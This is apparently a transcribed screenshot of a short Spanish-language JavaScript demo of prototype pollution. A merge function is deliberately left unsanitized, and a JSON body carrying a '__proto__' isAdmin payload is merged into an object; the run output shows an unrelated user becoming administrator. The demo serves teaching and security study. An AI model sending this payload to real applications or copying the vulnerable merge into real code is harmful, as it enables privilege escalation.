 1 var merge = function(target, source) {
2 for(var attr in source) { Aca se eliminó la sanitización para el ejemplo
3 if(typeof(target[attr]) === "object" && typeof(source[attr]) === "object") {
4 merge(target[attr], source[attr]);
5 } else {
6 target[attr] = source[attr];
7 }
8 }
9 return target;
10 };
11
12 var c4sp = {"name": "Santiago", "age": 23}
13 var admin = {"name": "Jose", "age": 57, "isAdmin": true}
14
15 var body = JSON.parse('{"email": "test@test.com", "msg": "testing", "__proto__": {"isAdmin": true}}');
16
17 console.log(merge({"ipAddress": "127.0.0.1"}, body));
18
19 console.log("¿El usuario c4sp es administrador? --> " + c4sp.isAdmin);
node /tmp/WhhljLtiX7.js
{ ipAddress: '127.0.0.1', email: 'test@test.com', msg: 'testing' }
¿El usuario c4sp es administrador? --> true